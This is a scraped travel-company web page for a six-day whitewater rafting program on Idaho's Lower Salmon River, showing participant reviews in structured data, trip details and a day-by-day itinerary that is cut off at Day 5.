                                                                                                                                                    "reviewBody": "I\u0027ve been on many multi-day river trips, and this was one of the best. The river guides (Todd, Michael, Alex \u0026 Ben) were well-organized, skillful, adaptable, and kind. They did all the hard work so participants could relax and enjoy being on the river. The food was delicious and plentiful. Instruction was given in short talks throughout the day rather than in formal lectures, which was appropriate for the outdoor setting. Floating the river, sleeping under the stars, and experiencing the magnificent river canyons was glorious! \n\nI\u0027d like to address comments posted below on 8/25/2023, as my thoughts are very different:\n1. I believe adequate kayaking instruction was given. Participants should expect to assume some personal responsibility to assess their own abilities, pay attention to the guides, and ask questions if concepts are unclear. A megaphone for communicating with participants would not be feasible on the river.\n2. The River Bank toilet system, made by Selway Fabrication, was provided by the rafting outfitter, not by Road Scholar. This system is widely used and well regarded for multi-day river trips. A river toilet must be sturdy, able to contain enough waste for the entire trip, absolutely leakproof, and compliant with river regulations. An RV-style porta-potty, although more aesthetically pleasing, does not meet these requirements. I did not find the River Bank toilet system \u0022filthy\u0022 as stated below.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Elizabeth",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Livingston, TX"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "5b7ad9446fbdd49fe1b82f6426170ed9"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2023-00-29",
                                                                                                                                                    "identifier": "44040281",
                                                                                                                                                    "reviewBody": "I used the camping gear provided by the company and was happy with the quality. I recommend taking a personal day bag for use in the raft as the group day bag was not always handy. Also I wish I had a waterproof phone case for taking pictures while on the river.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Paul",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Parker, CO"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "ac1de45a8c79c9ac18a433fb0eba5fbc"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2023-00-29",
                                                                                                                                                    "identifier": "44060414",
                                                                                                                                                    "reviewBody": "overall a great program",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Margaret",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Pearland, TX"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "0e5c363592b31b775a9be4491706c2f5"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2023-00-25",
                                                                                                                                                    "identifier": "43883171",
                                                                                                                                                    "reviewBody": "Good trip. Two suggestions...\n1. People were kayaking who had little or no experience in doing so. A 20 minute briefing on terms used and how to manage a kayak in whitewater would be a good idea. We were lucky that no one was seriously hurt. Also, a megaphone to be used by trip leader when giving commands to kayakers might be a good idea. Some of the kayakers either ignored directions being given or could not hear above the noise of the water.\n2. Toilet situation...I am sure that Road Scholar could afford to invest in some nifty outdoor toilet system. There are plenty of these on the market. We were continually reminded of the importance of cleanliness and washing our hands. But, then we were asked to use these filthy toilets. Sort of a contradiction.\n*Ted-less story telling, more factual information   I read the books suggested beforhand and expected that he would elaborate upon that information.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Wallis",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "San Antonio, TX"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "a020819d753dd0b47dec1172b97d7b3c"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2023-00-15",
                                                                                                                                                    "identifier": "43518035",
                                                                                                                                                    "reviewBody": "A well planned program.  Leaders made extra effort to accommodate everyone and adapt to the changing weather and water conditions throughout the program.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Vicki",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Langley, WA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "09a75c5fc6537ab2a11802157e9f5878"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2023-00-14",
                                                                                                                                                    "identifier": "43478922",
                                                                                                                                                    "reviewBody": "Our lower Salmon River raft trip was nigh on to a religious experience. Water, nature, flow, wildlife, stars. I\u0027m still floating",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Judy",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Chelan, WA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "c1a5b380d6ab6ec0f0d02e55cdf65c43"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2023-00-12",
                                                                                                                                                    "identifier": "43380550",
                                                                                                                                                    "reviewBody": "I had a very enjoyable time and highly recommend to others.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                                                                                                            ],
                
                                                                                    "sku": "4830",
                                                                                    "url": "/find-an-adventure/4830/Whitewater-Rafting-Adventure-on-Idaho--s-Lower-Salmon-River"
                                        }
                    }
        </script><div class="component-trip-page" itemscope itemtype="http://schema.org/TouristAttraction"><div class="container px-0"><div class="program-page-summary"><div class="row g-0"><div class="pps-summary-info col-12 col-lg-4"><div class="pps-location"><span class="pps-location-icon icon-uniE7BB"></span>
                    <span>Idaho</span></div>
                <h1 class="pps-title" data-epi-type="title">Whitewater Rafting Adventure on Idaho&#x27;s Lower Salmon River</h1>
                <div class="pps-program">Program No. 4830RJ</div>
                <div class="pps-description" data-epi-type="content">Join us for a challenging and enriching adventure that&#x2019;ll have you rafting the Salmon River, learning about local wildlife and gaining insight into the region&#x2019;s unique history and lore.</div>
                <div class="pps-cta-group row g-0 justify-content-between align-items-center"><a class="pps-wishlist col-auto order-2 order-md-1 text-start" tabindex="0" role="button" aria-label="toggle wishlist">Wishlist</a><a class="pps-share-trip col-auto order-3 order-md-2 text-end text-md-start" tabindex="0" role="button" aria-label="open share modal">Share</a>
                    <div class="col-12 col-md-auto order-1 order-md-4 px-0"><a href="/find-an-adventure/4830/Whitewater-Rafting-Adventure-on-Idaho--s-Lower-Salmon-River/dates/" class="btn btn-danger pps-button js-tab-nav w-100" tabindex="0" role="button" aria-label="view dates">Start</a></div></div></div>
            <div class="pps-carousel col-12 col-lg-8 order-lg-first"><div class="position-relative"><div class="pps-picture"><div class="component-summary-carousel"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;gap&quot;: 0, &quot;clones&quot;: 0}"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="sc-item"><img src="https://images3.cmp.optimizely.com/assets/4830-idaho-salmon-river-whitewater-rafting-lghoz.jpg/Zz05YjQzOWRiOGZlNTUxMWVkODc1NjY2ZWMzNWEzMTg5YQ==" alt="Whitewater Rafting Salmon River" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images4.cmp.optimizely.com/assets/4830-idaho-salmon-river-whitewater-rafting-2c.jpg/Zz04ZTAzZTJhMmZlNTUxMWVkYjkzMzdlMzRhZDA3MjY1Mw==" alt="Whitewater Rafting Salmon River" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images2.cmp.optimizely.com/assets/4830-whitewater-rafting-idaho-salmon-river-lghoz.jpg/Zz05YzgxZWQ4OGZlNTUxMWVkYTczODRhZWQwMmUwOGM3NQ==" alt="Whitewater Rafting Salmon River" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images3.cmp.optimizely.com/assets/4830-idaho-salmon-river-whitewater-rafting-4c.jpg/Zz04ZWI3MDY1Y2ZlNTUxMWVkOWU5OWJhNDRmNzQyOGY1Ng==" alt="Whitewater Rafting Salmon River" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images3.cmp.optimizely.com/assets/4830-idaho-salmon-river-whitewater-rafting-3c.jpg/Zz04ZTVjYzc1MGZlNTUxMWVkOGE2ODc2YzBjNTc3YTkyYQ==" alt="Whitewater Rafting Salmon River" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images3.cmp.optimizely.com/assets/4830-idaho-salmon-river-whitewater-rafting-1c.jpg/Zz04ZGFkMTA3NmZlNTUxMWVkOGE2ODc2YzBjNTc3YTkyYQ==" alt="Whitewater Rafting Salmon River" /></div></li></ul></div><div class="carousel-nav justify-content-center"><div class="carousel-dots"><button class="carousel-dot active" role="button" tabindex="0" aria-label="Link to carousel slide 1"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 2"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 3"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 4"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 5"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 6"></button></div><button class="carousel-prev order-first" type="button" tabindex="0" aria-label="Link to previous carousel slide"><div class="icon-uniE7AD"></div></button>
                <button class="carousel-next order-last" type="button" tabindex="0" aria-label="Link to next carousel slide"><div class="icon-uniE7AD"></div></button></div></section></div></div></div></div></div>
        <div class="pps-categories row g-0 "><div class="col-12"><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Water-Sports">Water Sports</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Outdoor-Adventures">Outdoor Adventures</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Small-Group">Small Group</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Nature-Environment">Nature &amp; Environment</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Regional-Discoveries">Regional Discoveries</a></div></div>
        <div class="pps-details row g-0 text-md-center"><div class="col-6 col-md"><div class="pps-length"><a href="/find-an-adventure/4830/Whitewater-Rafting-Adventure-on-Idaho--s-Lower-Salmon-River/itinerary/" class="js-tab-nav trip-detail-link" tabindex="0" role="button" aria-label="view itinerary"><div class="pps-detail-name">Length</div>
                        <div class="pps-detail-number pps-length-days">6 days</div></a></div></div>
            <div class="col-6 col-md"><div class="pps-rating "><a href="/find-an-adventure/4830/Whitewater-Rafting-Adventure-on-Idaho--s-Lower-Salmon-River/reviews/" class="js-tab-nav" tabindex="0" role="button" aria-label="view reviews"><div class="pps-detail-name"><span>Rating</span>
                                <span>(4.89)</span></div>
                            <div class="avg-rating-meter"><span class="component-rating-meter"><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></span></div></a></div></div><div class="col-12 col-md"><a href="/find-an-adventure/4830/Whitewater-Rafting-Adventure-on-Idaho--s-Lower-Salmon-River" class="pps-activity-level-link js-tab-nav" tabindex="0" role="button" aria-label="view activity level"><div class="pps-detail-name">Activity Level</div>
                        <span class="activity-level-container  " title="Outdoor: Spirited"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar filled icon-hiker outdoor outdoor-medium"></span>
        <span class="activity-level-bar outdoor"></span></span></span></span></a></div><div class="col-6 col-md"><div class="pps-special-price js-view-dates"><a href="/find-an-adventure/4830/Whitewater-Rafting-Adventure-on-Idaho--s-Lower-Salmon-River/dates/" class="js-tab-nav trip-detail-link" tabindex="0" role="button" aria-label="view special pricing dates"><div class="pps-detail-name">Starts at</div>
                            <div class="pps-detail-number pps-price dollar-sign">1,849</div></a>
                        <div class="pps-special-tag">Special Offer</div></div></div></div></div></div><div class="bg-white"><div class="tripPageNavigation"><div class="tpn-container"><div class="container px-0"><nav class="tpn-menu"><div data-name="overview" class="tpn-menu-tab "><a data-navigate="/" href="/find-an-adventure/4830/Whitewater-Rafting-Adventure-on-Idaho--s-Lower-Salmon-River/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close overview">Overview</a>
                            <div class="tpn-content tpn-overview-content"></div></div>
                        <div data-name="dates" class="tpn-menu-tab "><a data-navigate="/dates/" href="/find-an-adventure/4830/Whitewater-Rafting-Adventure-on-Idaho--s-Lower-Salmon-River/dates/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Dates &amp; Prices</a>
                            <div id="dates-prices-content" class="tpn-content tpn-dates-prices-content"></div></div><div data-name="itinerary" class="tpn-menu-tab selected"><a data-navigate="/itinerary/" href="/find-an-adventure/4830/Whitewater-Rafting-Adventure-on-Idaho--s-Lower-Salmon-River/itinerary/" class="tpn-menu-item js-tab-nav" tabindex="0" role="button" aria-label="close">Itinerary &amp; Map</a>
                                <div class="tpn-content tpn-itinerary-content"></div></div><div class="tpn-menu-tab getting-there" tabindex="0" role="button" aria-label="open travel info modal"><div class="tpn-menu-item">Travel Information</div></div><div data-name="lodging" class="tpn-menu-tab "><a data-navigate="/lodging/" href="/find-an-adventure/4830/Whitewater-Rafting-Adventure-on-Idaho--s-Lower-Salmon-River/lodging/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Lodging &amp; Meals</a>
                                <div class="tpn-content tpn-lodging-meals-content"></div></div><div data-name="reviews" class="tpn-menu-tab "><a data-navigate="/reviews/" href="/find-an-adventure/4830/Whitewater-Rafting-Adventure-on-Idaho--s-Lower-Salmon-River/reviews/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Reviews
                                <span class="tpn-rating-meter"><span class="component-rating-meter-new"><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></span></span></a>
                            <div class="tpn-content tpn-reviews-content"></div></div>

                        <div class="tpn-menu-tab not-navigatable"><div class="tpn-menu-item"><span class="menu-item-cell"><a class="clickable-zone" tabindex="0" role="button" aria-label="toggle wishlist"></a>
                                        <span><span class="menu-item-icon icon-uniE915"></span>Wishlist</span></span>
                                <span class="menu-item-cell"><a class="pps-share-trip"><span class="menu-item-icon icon-uniE7AC"></span>Share</a></span></div></div></nav></div></div></div><div class="ctp-page " id="itinerary"><div class="component-itinerary"><div class="cit-content"><div class="container"><div class="program-page-tab-header-container"><div class="pp-tab-header-text">Itinerary</div>
                <div class="pp-tab-subtitle"><span>
                        While we make every effort to ensure the accuracy of our published materials, programs are typically advertised more than a year prior to their start date.
                    </span><a role="button" tabindex="0" data-bs-container="body" data-bs-title="Trip details subject to change" data-bs-toggle="popover" data-bs-trigger="hover focus"><span class="pp-th-read-more-text">Read More.</span></a><div id="land-itinerary-subject-to-change-popover" class="d-none">While we make every effort to ensure the accuracy of our published materials, programs are typically advertised more than a year prior to their start date. As a result, some program activities, schedules, accommodations, personnel, and other logistics occasionally change due to local conditions or circumstances. Should a major change occur, we will make every effort to alert you. For less significant changes, we will update you during orientation. Thank you for your understanding.</div></div></div><div class="modal blazor-modal fade rs-bootstrap-modal medium-modal " tabindex="-1" role="dialog" id="blazor-modal-30378591" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title">Map</h5>
            <button type="button" tabindex="0" class="btn-close" aria-label="Close"></button></div>
        <div class="modal-body"></div></div></div></div><div class="component-itinerary-items-timeline"><div class="itt-trip-prep-modal"></div>
    <div class="itt-map-modal"></div>
    <div class="container d-flex flex-column"><div class="itt-info-row mb-4"><div class="print-button-cell order-lg-last"><button class="btn rounded-pill btn-outline-bluelagoon d-flex align-items-center" tabindex="0" role="button" aria-label="print"><span class="icon-uniE948 pe-2"></span>
                    <span>Print</span></button></div><div class="order-lg-first"><div class="duration-and-included-details "><div class="tlid-length"><div class="tlid-subhead-text">Duration</div>
        <div class="tlid-list"><div class="tlid-list-item"><div class="icon-uniE922 tlid-icon"></div>
                <div>6 days</div></div>
            <div class="tlid-list-item"><div class="icon-moon1 tlid-icon"></div>
                <div>5 nights</div></div></div></div>

    <div class="tlid-included"><div class="tlid-subhead-text">What&#x27;s Included</div>
        <div class="tlid-list"><div class="tlid-list-item"><div class="icon-uniE943 tlid-icon"></div>
                    <div class=" align-items-baseline"><span>15</span><span> meals</span><span><span> (</span>
            <span>5B, 5L, 5D</span>
            <span>)</span></span></div></div><div class="tlid-list-item"><div class="icon-uniE93E tlid-icon"></div>
                        <div>6 hands-on experiences</div></div><div class="tlid-list-item"><div class="icon-canceltransfer tlid-icon"></div>
                    <div>An experienced Group Leader</div></div><div class="tlid-list-item"><div class="icon-uniE93A tlid-icon"></div>
                            <div>5 nights of accommodations</div></div><div class="tlid-list-item"><div class="icon-uniE933 tlid-icon"></div>
                    <div>Taxes and customary gratuity</div></div>
                <div class="tlid-list-item"><div class="icon-shield-check-1 tlid-icon"></div>
                    <div>Road Scholar Assurance Plan</div></div></div></div></div></div></div>

        <div class="row itt-primary-content-row"><div class="col-12 col-lg-8 itinerary-items-main" id="section-to-print-tripItinerary"><div class="itt-items" id="ittItemsCollapse"><div class="text-end mb-3"><span class="iih-items-expand-collapse-text" tabindex="0" role="button" aria-label="expand all days">Expand All</span></div><div class="iih-item" data-day="1" tabindex="0" role="button" aria-label="expand day 1"><div class="component-accordion "><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="itinerary-item-header"><div class="iih-day"><div>Day</div>
                                <div>1</div></div>
                            <div class="iih-title">Journey to the River / Program Orientation</div>
                            <div class="iih-info-multi-cell"><div class="iih-info-element"><div class="iih-ie-icon  icon-uniE7BB"></div><div class="iih-ie-text-cell"><span class="iih-ie-subhead">Location: </span>
                                            <span class="iih-ie-text">Salmon River</span></div></div><div class="iih-info-element"><div class="icon-uniE943 iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Meals: </span>
                                            <span class="iih-ie-text">D</span></div></div><div class="iih-info-element"><div class="icon-uniE93A iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Stay: </span>
                                            <span class="iih-ie-text">Camping Outdoors in Tents</span></div></div></div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-69a7fabc-9091-4c2b-ac50-b10831579802"><div class="itinerary-item-body my-2"><div class="day-plan-subhead">Afternoon:</div>
                                <div class="day-plan-description">We meet at 12:30 p.m. at the Hells Canyon Grand Hotel Hotel in Lewiston, Idaho. Our lead guide will meet you in the hotel lobby or just outside in the parking lot. (Ask at the hotel desk if you are in doubt about where to find us.) After a brief orientation you will pack your things into river bags (which we provide) and then if you drove into town you will park your vehicle at the hotel. We’ll board a bus for the two hour ride to our boat launch site at either Hammer Creek or Pine Bar. Once we arrive at our launch site you’ll meet the rest of our guide crew, and our lead guide will conduct a safety briefing. We’ll then board the rafts for the ½ to 1 mile float to our first night's camp.</div><div class="day-plan-subhead">Dinner:</div>
                                <div class="day-plan-description">Meal prepared by program staff at campsite along the river.</div><div class="day-plan-subhead">Evening:</div>
                                <div class="day-plan-description">After dinner an orientation and get-acquainted session will be held.</div></div></div></div></div><div class="iih-item" data-day="2" tabindex="0" role="button" aria-label="expand day 2"><div class="component-accordion "><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="itinerary-item-header"><div class="iih-day"><div>Day</div>
                                <div>2</div></div>
                            <div class="iih-title">First Full Day on the Spectacular Salmon River</div>
                            <div class="iih-info-multi-cell"><div class="iih-info-element"><div class="iih-ie-icon  icon-uniE7BB"></div><div class="iih-ie-text-cell"><span class="iih-ie-subhead">Location: </span>
                                            <span class="iih-ie-text">Salmon River</span></div></div><div class="iih-info-element"><div class="icon-uniE943 iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Meals: </span>
                                            <span class="iih-ie-text">B,L,D</span></div></div><div class="iih-info-element"><div class="icon-uniE93A iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Stay: </span>
                                            <span class="iih-ie-text">Camping Outdoors in Tents</span></div></div></div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-24140184-5759-443d-856c-073476f54562"><div class="iih-activity-note"><div class="iih-an-header"><div class="icon-uniE897"></div>
                                    <div>Activity Note</div></div>
                                <div>We’re on the river four to six hours on average, and travel at a relaxed pace that allows time for swimming, exploring historic sites, or scouting rapids. Itinerary may vary due to changes in water level, weather, availability of camps or other factors. As a result, rapids we might expect to encounter on a given morning may not be encountered until afternoon, and canyons we expect to float through in the afternoon of one day may instead be encountered the following morning.</div></div><div class="itinerary-item-body my-2"><div class="day-plan-subhead">Breakfast:</div>
                                <div class="day-plan-description">Meal prepared by program staff at campsite along the river.</div><div class="day-plan-subhead">Morning:</div>
                                <div class="day-plan-description">After breakfast we'll pack our bags and load the boats. Then, after a brief orientation to the day's adventures, we'll head downstream for a 10 to 12 mile journey.</div><div class="day-plan-subhead">Lunch:</div>
                                <div class="day-plan-description">Meal prepared by program staff at riverside.</div><div class="day-plan-subhead">Afternoon:</div>
                                <div class="day-plan-description">After lunch we encounter Cougar Canyon, the first of the river’s spectacular gorges. We arrive at the night’s camp by mid to late afternoon. While the guides prepare dinner you'll have free time to swim, fish, read, play games or otherwise enjoy the river and its surroundings. (There are good spots for hiking along the Salmon River but only a few; for the most part hiking opportunities are limited.)</div><div class="day-plan-subhead">Dinner:</div>
                                <div class="day-plan-description">Meal prepared by program staff at campsite along the river.</div></div></div></div></div><div class="iih-item" data-day="3" tabindex="0" role="button" aria-label="expand day 3"><div class="component-accordion "><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="itinerary-item-header"><div class="iih-day"><div>Day</div>
                                <div>3</div></div>
                            <div class="iih-title">Historic Sites and Outstanding Scenery</div>
                            <div class="iih-info-multi-cell"><div class="iih-info-element"><div class="iih-ie-icon  icon-uniE7BB"></div><div class="iih-ie-text-cell"><span class="iih-ie-subhead">Location: </span>
                                            <span class="iih-ie-text">Salmon River</span></div></div><div class="iih-info-element"><div class="icon-uniE943 iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Meals: </span>
                                            <span class="iih-ie-text">B,L,D</span></div></div><div class="iih-info-element"><div class="icon-uniE93A iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Stay: </span>
                                            <span class="iih-ie-text">Camping Outdoors in Tents</span></div></div></div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-d6f5abf5-4857-4072-85ec-4ff167f9db08"><div class="iih-activity-note"><div class="iih-an-header"><div class="icon-uniE897"></div>
                                    <div>Activity Note</div></div>
                                <div>Each day’s instruction may occur during the day on the river, be scheduled for the time between breakfast and boarding the boats, or occur just before or just after dinner. In general, though, the time from arriving at camp until dinner, and after dinner, is free time to use as you wish.</div></div><div class="itinerary-item-body my-2"><div class="day-plan-subhead">Breakfast:</div>
                                <div class="day-plan-description">Meal prepared by program staff at campsite along the river.</div><div class="day-plan-subhead">Morning:</div>
                                <div class="day-plan-description">Rafts depart at approximately 9:30 a.m. Soon after pushing off downstream we encounter beautiful Snow Hole Canyon, which continues downstream for the next 10 miles. Rapids encountered include Bodacious Bounce and Half and Half. Time permitting we’ll make stops today (or in the coming days) to view stone structures and other evidence of historic gold mining activities.</div><div class="day-plan-subhead">Lunch:</div>
                                <div class="day-plan-description">Meal prepared by program staff at riverside.</div><div class="day-plan-subhead">Afternoon:</div>
                                <div class="day-plan-description">Rafting continues, and we encounter Snow Hole rapid, at most water levels the river’s most challenging whitewater.</div><div class="day-plan-subhead">Dinner:</div>
                                <div class="day-plan-description">Meal prepared by program staff at campsite along the river.</div></div></div></div></div><div class="iih-item" data-day="4" tabindex="0" role="button" aria-label="expand day 4"><div class="component-accordion "><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="itinerary-item-header"><div class="iih-day"><div>Day</div>
                                <div>4</div></div>
                            <div class="iih-title">River Journey Continues</div>
                            <div class="iih-info-multi-cell"><div class="iih-info-element"><div class="iih-ie-icon  icon-uniE7BB"></div><div class="iih-ie-text-cell"><span class="iih-ie-subhead">Location: </span>
                                            <span class="iih-ie-text">Salmon River</span></div></div><div class="iih-info-element"><div class="icon-uniE943 iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Meals: </span>
                                            <span class="iih-ie-text">B,L,D</span></div></div><div class="iih-info-element"><div class="icon-uniE93A iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Stay: </span>
                                            <span class="iih-ie-text">Camping Outdoors in Tents</span></div></div></div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-0743053e-5da4-4d7c-8f44-aec302672da9"><div class="itinerary-item-body my-2"><div class="day-plan-subhead">Breakfast:</div>
                                <div class="day-plan-description">Meal prepared by program staff at campsite along the river.</div><div class="day-plan-subhead">Morning:</div>
                                <div class="day-plan-description">By mid-morning we exit from Snow Hole Canyon. Morning highlights include China Rapids, a thrilling and long s-curve of whitewater.</div><div class="day-plan-subhead">Lunch:</div>
                                <div class="day-plan-description">Meal prepared by program staff at riverside.</div><div class="day-plan-subhead">Afternoon:</div>
                                <div class="day-plan-description">Rafting continues, including calm stretches good for swimming, and mild, class II rapids.</div><div class="day-plan-subhead">Dinner:</div>
                                <div class="day-plan-description">Meal prepared by program staff at campsite along the river.</div></div></div></div></div><div class="iih-item" data-day="5" tabindex="0" role="button" aria-label="expand day 5"><div class="component-accordion "><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="itinerary-item-header"><div class="iih-day"><div>Day</div>
                                <div>5</div></div>
                            <div class="iih-title">Rafting the Salmon River &amp; Snake River</div>
